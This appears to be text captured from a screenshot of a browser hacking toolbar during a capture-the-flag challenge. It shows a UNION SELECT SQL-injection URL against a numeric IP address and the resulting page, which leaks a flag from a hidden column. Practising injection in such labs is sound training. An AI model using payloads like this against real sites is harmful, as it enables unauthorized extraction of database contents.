 blog|论坛
INT SQL XSS Encryption Encoding Other
Load URL http://118.190.152.202:8011/?id=1 union select 1,group_concat(kjafuibafuohnuvwnruniguankacbh),3,4,5,6 from news
Split URL
Execute
Enable Post data Enable Referrer
logout
id 1 提交
flag在另一个字段
id 标题 内容 时间 备注
1 title1 hi good day 2017 å¤‡æ³¨
4 1 6 5 flag{hahaha999999999}